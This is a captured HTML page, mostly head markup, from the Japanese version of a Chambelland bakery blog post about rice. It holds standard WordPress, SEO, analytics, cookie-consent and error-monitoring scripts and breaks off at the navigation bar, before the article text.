

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chambelland.com/ja/le-riz-une-cereale-aux-multiples-vertus/
body_size: 13423
content:
<!DOCTYPE html>
<html lang="ja">

<head>

			<!-- Google Tag Manager -->

		<script>
			(function(w, d, s, l, i) {
				w[l] = w[l] || [];
				w[l].push({
					'gtm.start': new Date().getTime(),
					event: 'gtm.js'
				});
				var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s),
					dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-KTFNQ6F');
		</script>

		<!-- End Google Tag Manager -->
	
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<!-- <meta http-equiv="X-UA-Compatible" content="IE=11" /> -->
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="chambelland - Un site utilisant WordPress">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.chambelland.com/xmlrpc.php">
			<meta name="google-site-verification" content="seygMT3Fx9p-sshYmuu7h7TdhR-Nhs-hp2t3UUoj6lw" />

					<script>
				window.axeptioSettings = {
					clientId: "620e2208a3792b2e20b74bf4",
					cookiesVersion: "chambelland-en-en",
				};

				(function(d, s) {
					var t = d.getElementsByTagName(s)[0],
						e = d.createElement(s);
					e.async = true;
					e.src = "//static.axept.io/sdk.js";
					t.parentNode.insertBefore(e, t);
				})(document, "script");
			</script>

			<!--<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="9a5192d9-fc5f-4993-8c25-c40181fe97fe" data-blockingmode="auto"></script>-->
		
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/" />
<link rel="alternate" hreflang="en" href="https://www.chambelland.com/en/article-agnlais/" />
<link rel="alternate" hreflang="ja" href="https://www.chambelland.com/ja/le-riz-une-cereale-aux-multiples-vertus/" />
<link rel="alternate" hreflang="nl" href="https://www.chambelland.com/nl/le-riz-une-cereale-aux-multiples-vertus/" />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Le riz, une céréale aux multiples vertus - chambelland</title>
	<link rel="canonical" href="https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le riz, une céréale aux multiples vertus - chambelland" />
	<meta property="og:description" content="Aux racines du concept novateur de la maison chambelland, un constat : le riz, céréale la plus consommée au mo [...]Read More..." />
	<meta property="og:url" content="https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/" />
	<meta property="og:site_name" content="chambelland" />
	<meta property="article:published_time" content="2019-10-30T15:11:43+00:00" />
	<meta property="article:modified_time" content="2023-12-15T13:09:52+00:00" />
	<meta property="og:image" content="https://www.chambelland.com/wp-content/uploads/2019/10/pain_riz.png" />
	<meta property="og:image:width" content="346" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="chambelland_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="執筆者" />
	<meta name="twitter:data1" content="chambelland_admin" />
	<meta name="twitter:label2" content="推定読み取り時間" />
	<meta name="twitter:data2" content="1分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/#article","isPartOf":{"@id":"https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/"},"author":{"name":"chambelland_admin","@id":"https://www.chambelland.com/#/schema/person/61bc786c831001f54d8e34fb75be7eae"},"headline":"Le riz, une céréale aux multiples vertus","datePublished":"2019-10-30T15:11:43+00:00","dateModified":"2023-12-15T13:09:52+00:00","mainEntityOfPage":{"@id":"https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/"},"wordCount":174,"commentCount":0,"publisher":{"@id":"https://www.chambelland.com/#organization"},"image":{"@id":"https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/#primaryimage"},"thumbnailUrl":"https://www.chambelland.com/wp-content/uploads/2019/10/pain_riz.png","articleSection":["カテゴリーなし","カテゴリーなし"],"inLanguage":"ja","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/#respond"]}]},{"@type":"WebPage","@id":"https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/","url":"https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/","name":"Le riz, une céréale aux multiples vertus - chambelland","isPartOf":{"@id":"https://www.chambelland.com/#website"},"primaryImageOfPage":{"@id":"https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/#primaryimage"},"image":{"@id":"https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/#primaryimage"},"thumbnailUrl":"https://www.chambelland.com/wp-content/uploads/2019/10/pain_riz.png","datePublished":"2019-10-30T15:11:43+00:00","dateModified":"2023-12-15T13:09:52+00:00","breadcrumb":{"@id":"https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/#primaryimage","url":"https://www.chambelland.com/wp-content/uploads/2019/10/pain_riz.png","contentUrl":"https://www.chambelland.com/wp-content/uploads/2019/10/pain_riz.png","width":346,"height":338},{"@type":"BreadcrumbList","@id":"https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.chambelland.com/ja/"},{"@type":"ListItem","position":2,"name":"Le riz, une céréale aux multiples vertus"}]},{"@type":"WebSite","@id":"https://www.chambelland.com/#website","url":"https://www.chambelland.com/","name":"chambelland","description":"Un site utilisant WordPress","publisher":{"@id":"https://www.chambelland.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.chambelland.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://www.chambelland.com/#organization","name":"chambelland","url":"https://www.chambelland.com/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://www.chambelland.com/#/schema/logo/image/","url":"https://www.chambelland.com/wp-content/uploads/2024/07/cropped-logo-Chambelland.jpg","contentUrl":"https://www.chambelland.com/wp-content/uploads/2024/07/cropped-logo-Chambelland.jpg","width":305,"height":187,"caption":"chambelland"},"image":{"@id":"https://www.chambelland.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.chambelland.com/#/schema/person/61bc786c831001f54d8e34fb75be7eae","name":"chambelland_admin","image":{"@type":"ImageObject","inLanguage":"ja","@id":"https://www.chambelland.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e5f7b1ea6171b12266d7615759b78e7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e5f7b1ea6171b12266d7615759b78e7?s=96&d=mm&r=g","caption":"chambelland_admin"},"url":"https://www.chambelland.com/ja/author/chambelland_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="chambelland &raquo; フィード" href="https://www.chambelland.com/ja/feed/" />
<link rel="alternate" type="application/rss+xml" title="chambelland &raquo; コメントフィード" href="https://www.chambelland.com/ja/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="chambelland &raquo; Le riz, une céréale aux multiples vertus のコメントのフィード" href="https://www.chambelland.com/ja/le-riz-une-cereale-aux-multiples-vertus/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.chambelland.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://www.chambelland.com/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://www.chambelland.com/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.5.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.chambelland.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.chambelland.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='digitalslide-css' href='https://www.chambelland.com/wp-content/plugins/digitalslide/public/css/digitalslide-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.chambelland.com/wp-content/plugins/digitalslide/public/css/swiper.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.chambelland.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.7.19' media='all' />
<link rel='stylesheet' id='login-with-google-css' href='https://www.chambelland.com/wp-content/plugins/login-with-google/assets/build/css/login.css?ver=1734621132' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.chambelland.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.chambelland.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://www.chambelland.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.4.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.chambelland.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.4.7' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.chambelland.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.chambelland.com/wp-content/uploads/elementor/css/global.css?ver=1616670699' media='all' />
<link rel='stylesheet' id='ptl-slick-css-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='ptl-fontawesome-css-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/fontawesome.min.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='ptl-bootstrap-css-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/bootstrap.min.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='ptl-fonts-css-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/fonts/fonts.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='ptl-custom-css-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/custom-style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='ptl-custom-css-responsive-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/custom-style-responsive.css?ver=1.1.0' media='all' />
<script defer src="https://www.chambelland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer src="https://www.chambelland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.min.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script defer src="https://www.chambelland.com/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.chambelland.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.chambelland.com/wp-json/wp/v2/posts/1405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chambelland.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.chambelland.com/ja/?p=1405' />
<link rel="alternate" type="application/json+oembed" href="https://www.chambelland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chambelland.com%2Fja%2Fle-riz-une-cereale-aux-multiples-vertus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.chambelland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chambelland.com%2Fja%2Fle-riz-une-cereale-aux-multiples-vertus%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.6 stt:37,1,4,28;" />
<script src="https://loggly.hapidesk.com/static/assets/bundle.min.js" crossorigin="anonymous"></script><script>
				Sentry.init({
					dsn: "https://d681431b6d6a489fa43ff6c4e2154b50@loggly.hapidesk.com/19",
					tracesSampleRate: 0.01,
					environment: "Production - JavaScript",
					profiles_sample_rate: 0.01,
				});
				</script>
				<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.8.8";
            WP_VID_LIGHTBOX_URL="https://www.chambelland.com/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.chambelland.com/wp-content/uploads/2019/11/favicon-chambelland-1.png" sizes="32x32" />
<link rel="icon" href="https://www.chambelland.com/wp-content/uploads/2019/11/favicon-chambelland-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chambelland.com/wp-content/uploads/2019/11/favicon-chambelland-1.png" />
<meta name="msapplication-TileImage" content="https://www.chambelland.com/wp-content/uploads/2019/11/favicon-chambelland-1.png" />
		<style id="wp-custom-css">
			.home .page_title h1 {
    display: none;
}		</style>
		

</head>

<body class="post-template-default single single-post postid-1405 single-format-standard wp-custom-logo elementor-default elementor-page elementor-page-1405">

			<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KTFNQ6F" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
	
	<div class="hfeed site" id="page">

		<!-- ******************* The Navbar Area ******************* -->
	<div class="cookie-top" >
		<a href="#" class="close" data-dismiss="alert" aria-label="close">×</a>
		<p><strong><a href="https://www.chambelland.com/ja/nos-recettes/" style="font-family:'montserratbold';font-size: 13px;">
ご自宅のオーブンで！こちらから私たちのレシピをビデオでご覧いただけます。</a></strong></p>	</div>
	<div id="wrapper-navbar" class="wrapper_menu_header d-print-none">
	<div class="container position-relative clearfix header_top">
		<div class="row">
			<div class="col-md-12 text-center bloc_logo">
